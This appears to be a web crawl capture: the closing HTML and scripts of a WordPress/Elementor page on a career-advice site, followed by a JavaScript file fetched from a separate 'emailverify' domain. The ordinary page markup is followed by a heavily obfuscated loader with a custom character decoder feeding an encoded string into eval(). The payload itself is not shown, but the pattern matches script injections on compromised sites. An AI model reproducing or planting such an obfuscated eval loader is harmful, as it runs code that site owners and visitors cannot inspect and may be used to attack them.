e","lightbox_description_src":"description"},"post":{"id":0,"title":"Prepare","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"93d1d434f4","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 55031
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"WNsnJlGhD",49,2,58))